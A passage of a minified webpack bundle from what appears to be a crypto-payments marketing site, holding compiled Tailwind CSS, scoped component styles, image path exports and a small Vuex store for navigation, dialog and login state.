";font-size:1.875rem;line-height:2.25rem}.after\\:text-2xl:after{content:"";font-size:1.5rem;line-height:2rem}.after\\:font-bold:after{content:"";font-weight:700}.after\\:text-\\[\\#5FC62F\\]:after{content:"";--tw-text-opacity:1;color:#5fc62f;color:rgba(95,198,47,var(--tw-text-opacity))}.after\\:text-blue-300:after{content:"";--tw-text-opacity:1;color:#0c95df;color:rgba(12,149,223,var(--tw-text-opacity))}.after\\:content-\\[\\\'\\+\\\'\\]:after{content:"+"}.after\\:content-\\[\\\'\\&\\\'\\]:after{content:"&"}.last\\:mr-0:last-child{margin-right:0}.hover\\:border-\\[\\#0C95DF26\\]:hover{border-color:rgba(12,149,223,.149)}.hover\\:border-\\[\\#FFFFFF\\]:hover{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.hover\\:bg-\\[\\#0C95DF26\\]:hover{background-color:rgba(12,149,223,.149)}.hover\\:bg-\\[\\#FFFFFF\\]:hover{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\\:text-\\[\\#01293B\\]:hover{--tw-text-opacity:1;color:#01293b;color:rgba(1,41,59,var(--tw-text-opacity))}.hover\\:opacity-50:hover{opacity:.5}.focus\\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color),var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color),0 0 transparent;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.focus\\:ring-blue-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(12,149,223,var(--tw-ring-opacity))}.disabled\\:border-dark-700:disabled{--tw-border-opacity:1;border-color:#d0d7e2;border-color:rgba(208,215,226,var(--tw-border-opacity))}.disabled\\:text-dark-700:disabled{--tw-text-opacity:1;color:#d0d7e2;color:rgba(208,215,226,var(--tw-text-opacity))}@media (min-width:768px){.md\\:static{position:static}.md\\:absolute{position:absolute}.md\\:relative{position:relative}.md\\:top-16{top:4rem}.md\\:left-0{left:0}.md\\:-bottom-20{bottom:-5rem}.md\\:right-12{right:3rem}.md\\:bottom-0{bottom:0}.md\\:left-1\\/2{left:50%}.md\\:top-1\\/2{top:50%}.md\\:right-0{right:0}.md\\:order-1{order:1}.md\\:col-span-2{grid-column:span 2/span 2}.md\\:row-span-2{grid-row:span 2/span 2}.md\\:mx-12{margin-left:3rem;margin-right:3rem}.md\\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\\:mx-auto{margin-left:auto;margin-right:auto}.md\\:mb-14{margin-bottom:3.5rem}.md\\:mb-16{margin-bottom:4rem}.md\\:mb-0{margin-bottom:0}.md\\:ml-auto{margin-left:auto}.md\\:mr-6{margin-right:1.5rem}.md\\:mb-12{margin-bottom:3rem}.md\\:ml-2{margin-left:.5rem}.md\\:mb-4{margin-bottom:1rem}.md\\:ml-10{margin-left:2.5rem}.md\\:mr-10{margin-right:2.5rem}.md\\:block{display:block}.md\\:hidden{display:none}.md\\:h-\\[90\\%\\]{height:90%}.md\\:h-\\[calc\\(100\\%\\+8rem\\)\\]{height:calc(100% + 8rem)}.md\\:h-full{height:100%}.md\\:min-h-\\[16rem\\]{min-height:16rem}.md\\:w-1\\/2{width:50%}.md\\:w-full{width:100%}.md\\:w-auto{width:auto}.md\\:w-4\\/5{width:80%}.md\\:w-2\\/3{width:66.666667%}.md\\:w-\\[170\\%\\]{width:170%}.md\\:max-w-screen-sm{max-width:640px}.md\\:-translate-x-24{--tw-translate-x:-6rem;transform:var(--tw-transform)}.md\\:-translate-x-1\\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.md\\:-translate-y-1\\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.md\\:translate-x-1\\/4{--tw-translate-x:25%;transform:var(--tw-transform)}.md\\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\\:flex-row{flex-direction:row}.md\\:items-center{align-items:center}.md\\:justify-start{justify-content:flex-start}.md\\:gap-20{gap:5rem}.md\\:gap-6{gap:1.5rem}.md\\:gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.md\\:gap-y-12{row-gap:3rem}.md\\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:5rem;margin-left:calc(5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(5rem*var(--tw-space-x-reverse))}.md\\:self-auto{align-self:auto}.md\\:self-start{align-self:flex-start}.md\\:justify-self-center{justify-self:center}.md\\:rounded-b-\\[50px\\]{border-bottom-left-radius:50px;border-bottom-right-radius:50px}.md\\:p-24{padding:6rem}.md\\:p-16{padding:4rem}.md\\:p-0{padding:0}.md\\:px-0{padding-left:0;padding-right:0}.md\\:py-16{padding-bottom:4rem;padding-top:4rem}.md\\:px-16{padding-left:4rem;padding-right:4rem}.md\\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.md\\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\\:pr-8{padding-right:2rem}.md\\:pr-0{padding-right:0}.md\\:pr-16{padding-right:4rem}.md\\:text-left{text-align:left}.md\\:text-6xl{font-size:3.75rem;line-height:1}.md\\:text-5xl{font-size:3rem;line-height:1}.md\\:text-\\[2\\.5rem\\]{font-size:2.5rem}.md\\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\\:text-sm{font-size:.875rem;line-height:1.25rem}.md\\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\\:text-base{font-size:1rem;line-height:1.5rem}.md\\:text-2xl{font-size:1.5rem;line-height:2rem}.md\\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\\:font-bold{font-weight:700}.md\\:leading-normal{line-height:1.5}}@media (min-width:1024px){.lg\\:container{width:100%}@media (min-width:640px){.lg\\:container{max-width:640px}}@media (min-width:768px){.lg\\:container{max-width:768px}}@media (min-width:1024px){.lg\\:container{max-width:1024px}}@media (min-width:1280px){.lg\\:container{max-width:1280px}}@media (min-width:1536px){.lg\\:container{max-width:1536px}}.lg\\:static{position:static}.lg\\:relative{position:relative}.lg\\:sticky{position:sticky}.lg\\:top-1\\/2{top:50%}.lg\\:left-3\\/4{left:75%}.lg\\:-left-5{left:-1.25rem}.lg\\:-right-12{right:-3rem}.lg\\:-bottom-1\\/4{bottom:-25%}.lg\\:left-1\\/2{left:50%}.lg\\:top-32{top:8rem}.lg\\:right-auto{right:auto}.lg\\:left-\\[2\\%\\]{left:2%}.lg\\:z-auto{z-index:auto}.lg\\:order-none{order:0}.lg\\:col-span-1{grid-column:span 1/span 1}.lg\\:col-start-1{grid-column-start:1}.lg\\:col-start-2{grid-column-start:2}.lg\\:col-end-2{grid-column-end:2}.lg\\:col-end-3{grid-column-end:3}.lg\\:row-span-3{grid-row:span 3/span 3}.lg\\:row-span-2{grid-row:span 2/span 2}.lg\\:row-start-2{grid-row-start:2}.lg\\:row-start-3{grid-row-start:3}.lg\\:row-start-4{grid-row-start:4}.lg\\:row-end-4{grid-row-end:4}.lg\\:row-end-5{grid-row-end:5}.lg\\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\\:mx-0{margin-left:0;margin-right:0}.lg\\:mx-auto{margin-left:auto;margin-right:auto}.lg\\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\\:mb-0{margin-bottom:0}.lg\\:mr-12{margin-right:3rem}.lg\\:ml-auto{margin-left:auto}.lg\\:mr-0{margin-right:0}.lg\\:mb-8{margin-bottom:2rem}.lg\\:mt-24{margin-top:6rem}.lg\\:ml-6{margin-left:1.5rem}.lg\\:mr-6{margin-right:1.5rem}.lg\\:ml-12{margin-left:3rem}.lg\\:mb-auto{margin-bottom:auto}.lg\\:mt-3\\.5{margin-top:.875rem}.lg\\:mb-2{margin-bottom:.5rem}.lg\\:mt-3{margin-top:.75rem}.lg\\:mr-auto{margin-right:auto}.lg\\:mt-16{margin-top:4rem}.lg\\:mt-1{margin-top:.25rem}.lg\\:block{display:block}.lg\\:flex{display:flex}.lg\\:grid{display:grid}.lg\\:hidden{display:none}.lg\\:h-auto{height:auto}.lg\\:h-\\[72px\\]{height:72px}.lg\\:h-screen{height:100vh}.lg\\:h-\\[110\\%\\]{height:110%}.lg\\:h-full{height:100%}.lg\\:max-h-\\[500px\\]{max-height:500px}.lg\\:max-h-14{max-height:3.5rem}.lg\\:min-h-0{min-height:0}.lg\\:w-2\\/5{width:40%}.lg\\:w-1\\/2{width:50%}.lg\\:w-1\\/3{width:33.333333%}.lg\\:w-5\\/12{width:41.666667%}.lg\\:w-3\\/5{width:60%}.lg\\:w-1\\/12{width:8.333333%}.lg\\:w-full{width:100%}.lg\\:w-auto{width:auto}.lg\\:w-3\\/6{width:50%}.lg\\:w-2\\/6{width:33.333333%}.lg\\:w-2\\/3,.lg\\:w-8\\/12{width:66.666667%}.lg\\:w-32{width:8rem}.lg\\:w-\\[130\\%\\]{width:130%}.lg\\:w-\\[90\\%\\]{width:90%}.lg\\:w-1\\/5{width:20%}.lg\\:w-3\\/4{width:75%}.lg\\:max-w-\\[960px\\]{max-width:960px}.lg\\:max-w-screen-lg{max-width:1024px}.lg\\:max-w-sm{max-width:24rem}.lg\\:max-w-\\[1200px\\]{max-width:1200px}.lg\\:flex-none{flex:none}.lg\\:-translate-y-1\\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.lg\\:-translate-x-1\\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.lg\\:translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.lg\\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\\:flex-row{flex-direction:row}.lg\\:flex-col{flex-direction:column}.lg\\:flex-nowrap{flex-wrap:nowrap}.lg\\:items-start{align-items:flex-start}.lg\\:items-center{align-items:center}.lg\\:justify-start{justify-content:flex-start}.lg\\:justify-end{justify-content:flex-end}.lg\\:justify-between{justify-content:space-between}.lg\\:gap-0{gap:0}.lg\\:gap-10{gap:2.5rem}.lg\\:gap-8{gap:2rem}.lg\\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:5rem;margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.lg\\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:.75rem;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(.75rem*var(--tw-space-x-reverse))}.lg\\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:0;margin-left:calc(0px*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(0px*var(--tw-space-x-reverse))}.lg\\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:2rem;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.lg\\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:0;margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:2rem;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(2rem*var(--tw-space-x-reverse))}.lg\\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:1rem;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.lg\\:space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(9rem*var(--tw-space-y-reverse));margin-top:9rem;margin-top:calc(9rem*(1 - var(--tw-space-y-reverse)))}.lg\\:justify-self-center{justify-self:center}.lg\\:p-14{padding:3.5rem}.lg\\:p-7{padding:1.75rem}.lg\\:p-0{padding:0}.lg\\:p-24{padding:6rem}.lg\\:px-0{padding-left:0;padding-right:0}.lg\\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\\:px-12{padding-left:3rem;padding-right:3rem}.lg\\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\\:py-0{padding-bottom:0;padding-top:0}.lg\\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\\:px-24{padding-left:6rem;padding-right:6rem}.lg\\:px-8{padding-left:2rem;padding-right:2rem}.lg\\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\\:px-16{padding-left:4rem;padding-right:4rem}.lg\\:py-56{padding-bottom:14rem;padding-top:14rem}.lg\\:pl-20{padding-left:5rem}.lg\\:pb-0{padding-bottom:0}.lg\\:pt-36{padding-top:9rem}.lg\\:pb-40{padding-bottom:10rem}.lg\\:pb-\\[25\\%\\]{padding-bottom:25%}.lg\\:pt-40{padding-top:10rem}.lg\\:pb-32{padding-bottom:8rem}.lg\\:pt-0{padding-top:0}.lg\\:pl-0{padding-left:0}.lg\\:pb-\\[30\\%\\]{padding-bottom:30%}.lg\\:pl-8{padding-left:2rem}.lg\\:pl-16{padding-left:4rem}.lg\\:pt-24{padding-top:6rem}.lg\\:pt-56{padding-top:14rem}.lg\\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\\:text-5xl{font-size:3rem;line-height:1}.lg\\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\\:text-6xl{font-size:3.75rem;line-height:1}.lg\\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\\:font-light{font-weight:300}.lg\\:leading-normal{line-height:1.5}.lg\\:\\!leading-relaxed{line-height:1.625!important}.lg\\:text-green-neon{--tw-text-opacity:1;color:#73dd41;color:rgba(115,221,65,var(--tw-text-opacity))}}@media (min-width:1280px){.xl\\:top-0{top:0}.xl\\:mx-auto{margin-left:auto;margin-right:auto}.xl\\:mb-0{margin-bottom:0}.xl\\:ml-auto{margin-left:auto}.xl\\:mr-auto{margin-right:auto}.xl\\:block{display:block}.xl\\:h-full{height:100%}.xl\\:w-auto{width:auto}.xl\\:w-2\\/6{width:33.333333%}.xl\\:max-w-screen-lg{max-width:1024px}.xl\\:-translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.xl\\:flex-row{flex-direction:row}.xl\\:gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.xl\\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:2.5rem;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.xl\\:p-32{padding:8rem}.xl\\:p-16{padding:4rem}.xl\\:px-0{padding-left:0;padding-right:0}.xl\\:pr-8{padding-right:2rem}.xl\\:pl-0{padding-left:0}.xl\\:text-3xl{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1536px){.\\32xl\\:-bottom-1\\/3{bottom:-33.333333%}.\\32xl\\:pr-24{padding-right:6rem}}',""]),r.locals={},t.exports=r},,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n(212)},function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,".container-dialog[data-v-08dde2de]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}.fade-enter-active[data-v-08dde2de],.fade-leave-active[data-v-08dde2de]{transition:all .2s}.fade-enter[data-v-08dde2de],.fade-leave-to[data-v-08dde2de]{opacity:0}.checkbox-container input:checked+.checkbox-box>svg[data-v-08dde2de]{opacity:1!important}.checkbox-container input:focus+.checkbox-box[data-v-08dde2de]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color),var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) #0c95df,0 0 transparent;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent);--tw-ring-opacity:1;--tw-ring-color:rgba(12,149,223,var(--tw-ring-opacity))}",""]),r.locals={},t.exports=r},function(t,e,n){t.exports=n.p+"img/Logo_Blue_1.f0ad5ae.png"},function(t,e,n){t.exports=n.p+"img/1client.b285b2d.png"},function(t,e,n){t.exports=n.p+"img/1client_non.3ece776.png"},function(t,e,n){t.exports=n.p+"img/2client.fa7e9d7.png"},function(t,e,n){t.exports=n.p+"img/2client_non.19d816e.png"},function(t,e,n){t.exports=n.p+"img/3client.1558375.png"},function(t,e,n){t.exports=n.p+"img/3client_non.5ff873e.png"},function(t,e,n){t.exports=n.p+"img/4client.5cf5415.png"},function(t,e,n){t.exports=n.p+"img/4client_non.4cbff37.png"},function(t,e,n){t.exports=n.p+"img/5client.b2b58ed.png"},function(t,e,n){t.exports=n.p+"img/5client_non.ea80554.png"},function(t,e,n){t.exports=n.p+"img/6client.030a267.png"},function(t,e,n){t.exports=n.p+"img/6client_non.d304ab7.png"},function(t,e,n){t.exports=n.p+"img/7client.0bc1c73.png"},function(t,e,n){t.exports=n.p+"img/8client.6efe33b.png"},function(t,e,n){t.exports=n.p+"img/9client.bf5a745.png"},function(t,e,n){t.exports=n.p+"img/Group 850.cfe55f8.png"},function(t,e,n){t.exports=n.p+"img/Group 851.e55543d.png"},function(t,e,n){t.exports=n.p+"img/image 45.74c4b5b.png"},function(t,e,n){t.exports=n.p+"img/image 46.5b8b52e.png"},function(t,e,n){t.exports=n.p+"img/image 47.6d4f00b.png"},function(t,e,n){t.exports=n.p+"img/image 48.bacaad5.png"},function(t,e,n){t.exports=n.p+"img/image 49.1209c72.png"},function(t,e,n){t.exports=n.p+"img/carousel.8e5e09b.png"},function(t,e,n){t.exports=n.p+"img/carousel@2x.d27cbc3.png"},function(t,e,n){t.exports=n.p+"img/crypto_exchange.b423e45.png"},function(t,e,n){t.exports=n.p+"img/crypto_exchange@2x.257fb60.png"},function(t,e,n){t.exports=n.p+"img/crypto_integration.203db32.png"},function(t,e,n){t.exports=n.p+"img/crypto_integration@2x.cb7c80b.png"},function(t,e,n){t.exports=n.p+"img/fraud_protection.aff77b0.png"},function(t,e,n){t.exports=n.p+"img/fraud_protection@2x.04ab822.png"},function(t,e,n){t.exports=n.p+"img/bgWidget.3d8ee38.png"},function(t,e,n){t.exports=n.p+"img/widgetBG.455839b.png"},function(t,e,n){"use strict";n(214)},function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,".nav-mobile[data-v-aca1d3f0]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}.shadow-subnav[data-v-aca1d3f0]{box-shadow:0 84px 34px rgb(0 0 0/2%),0 47px 28px rgb(0 0 0/7%),0 21px 21px rgba(0,0,0,.12),0 5px 12px rgba(0,0,0,.14),0 0 0 rgba(0,0,0,.15)}.fade-y-enter[data-v-aca1d3f0],.fade-y-leave-to[data-v-aca1d3f0]{opacity:0;transform:translateY(-20px)}.fade-y-enter-active[data-v-aca1d3f0],.fade-y-leave-active[data-v-aca1d3f0]{transition:opacity .3s,transform .5s}.slide-enter-active[data-v-aca1d3f0],.slide-leave-active[data-v-aca1d3f0]{transition:all .3s ease}.slide-enter[data-v-aca1d3f0]{opacity:.5;transform:translateX(100vw) skewX(5deg)}.slide-leave-to[data-v-aca1d3f0]{opacity:.5;transform:translateX(100vw) skewX(-2deg)}.slide-up-enter-active[data-v-aca1d3f0],.slide-up-leave-active[data-v-aca1d3f0]{transition:all .3s ease .5s}.slide-up-enter[data-v-aca1d3f0],.slide-up-leave-to[data-v-aca1d3f0]{opacity:0;transform:translateX(20px)}.nav-mobile-show[data-v-aca1d3f0]{animation:show-mobile-aca1d3f0 .3s ease}.nav-mobile-hide[data-v-aca1d3f0]{animation:hide-mobile-aca1d3f0 .3s ease}.nav-desktop-show[data-v-aca1d3f0]{animation:show-desktop-aca1d3f0 .3s ease}.nav-desktop-hide[data-v-aca1d3f0]{animation:hide-desktop-aca1d3f0 .3s ease}@keyframes show-mobile-aca1d3f0{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes hide-mobile-aca1d3f0{0%{position:fixed;transform:translateY(0)}to{position:fixed;transform:translateY(calc(-100% - 3rem))}}@keyframes show-desktop-aca1d3f0{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes hide-desktop-aca1d3f0{0%{background:#fff;padding:1.5rem 0;position:fixed;top:0;transform:translateY(0)}to{background:#fff;position:fixed;transform:translateY(calc(-100% - 3rem))}}",""]),r.locals={},t.exports=r},function(t,e,n){"use strict";n(215)},function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,".footer[data-v-64e29d22]{background:#fff linear-gradient(180deg,hsla(0,0%,100%,0),rgba(207,236,252,.58))}",""]),r.locals={},t.exports=r},function(t,e,n){"use strict";n(216)},function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,'.slide-enter-active[data-v-0f34c798],.slide-leave-active[data-v-0f34c798]{transition:all .3s ease}.slide-enter[data-v-0f34c798]{opacity:.5;transform:translateX(100vw) skewX(5deg)}.slide-leave-to[data-v-0f34c798]{opacity:.5;transform:translateX(100vw) skewX(-2deg)}.slide-up-enter-active[data-v-0f34c798],.slide-up-leave-active[data-v-0f34c798]{transition:all .3s ease .5s}.slide-up-enter[data-v-0f34c798],.slide-up-leave-to[data-v-0f34c798]{opacity:0;transform:translateX(20px)}.nav-mobile-show[data-v-0f34c798]{animation:show-mobile-0f34c798 .3s ease}.nav-mobile-hide[data-v-0f34c798]{animation:hide-mobile-0f34c798 .3s ease}.nav-desktop-show[data-v-0f34c798]{animation:show-desktop-0f34c798 .3s ease}.nav-desktop-hide[data-v-0f34c798]{animation:hide-desktop-0f34c798 .3s ease}@keyframes show-mobile-0f34c798{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes hide-mobile-0f34c798{0%{position:fixed;transform:translateY(0)}to{position:fixed;transform:translateY(calc(-100% - 3rem))}}@keyframes show-desktop-0f34c798{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes hide-desktop-0f34c798{0%{background:#000c13;padding:1.5rem 0;position:fixed;top:0;transform:translateY(0)}to{background:#000c13;position:fixed;transform:translateY(calc(-100% - 3rem))}}.button__vcs[data-v-0f34c798]{align-items:center;align-self:self-start;background:#000c13;border:1px solid #fff;display:flex;padding:.75rem 1rem;position:relative;transition:color .5s ease,background-color .5s ease}.button__vcs[data-v-0f34c798]:hover{background:transparent;color:#000c13}.button__vcs[data-v-0f34c798]:hover:before{left:0;top:0}.button__vcs[data-v-0f34c798]:before{background:#fff;content:"";height:100%;left:.25rem;position:absolute;top:.25rem;transition:all .5s ease;width:100%;z-index:-1}',""]),r.locals={},t.exports=r},,,,function(t,e,n){"use strict";n(218)},function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,"p[data-v-0bc7229d]{font-weight:300;line-height:1.75;--tw-text-opacity:1;color:#73dd41;color:rgba(115,221,65,var(--tw-text-opacity))}",""]),r.locals={},t.exports=r},function(t,e,n){"use strict";n(219)},function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,'.crt[data-v-302ce104]{position:relative}.crt[data-v-302ce104]:before{background:linear-gradient(hsla(0,6%,7%,0) 50%,rgba(0,0,0,.25) 0),linear-gradient(90deg,rgba(255,0,0,.06),rgba(0,255,0,.02),rgba(0,0,255,.06));background-size:100% 2px,3px 100%;bottom:0;content:" ";display:block;height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:200}',""]),r.locals={},t.exports=r},function(t,e,n){"use strict";n.r(e),n.d(e,"state",(function(){return r})),n.d(e,"mutations",(function(){return o}));var r=function(){return{navigationBlue:!1,institutionDialog:!1,loginDialog:"",widgetToken:"",loginToken:"",loginUserName:""}},o={CHANGE_NAV_BLUE:function(t,e){t.navigationBlue=e},CHANGE_DIALOG_INSTITUTION:function(t,e){t.institutionDialog=e},CHANGE_DIALOG_LOGIN:function(t,e){t.loginDialog=e},SET_USERNAME:function(t,e){t.loginUserName=e},SET_WIDGET_TOKEN:function(t,e){t.widgetToken=e},SET_LOGIN_TOKEN:function(t,e){t.loginToken=e}}},function(t,e){function n(t){return Promise.resolve().then((function(){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}))}n.keys=function(){return[]},n.resolve=n,t.exports=n,n.id=681},function(t,e,n){var map={"./icon.svg":683,"./product_feature.svg":684};function r(t){var e=o(t);return n(e)}function o(t){if(!n.o(map,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return map[t]}r.keys=function(){return Object.keys(map)},r.resolve=o,t.exports=r,r.id=682},function(t,e,n){"use strict";n.r(e),e.default=n.p+"2e4a811ffea121c38009bee4a7f65dbf.svg"},function(t,e,n){"use strict";n.r(e),e.default=n.p+"81494aaa25cc0e37b435e0fca942ff7b.svg"}]),[[538,47,10,48]]]);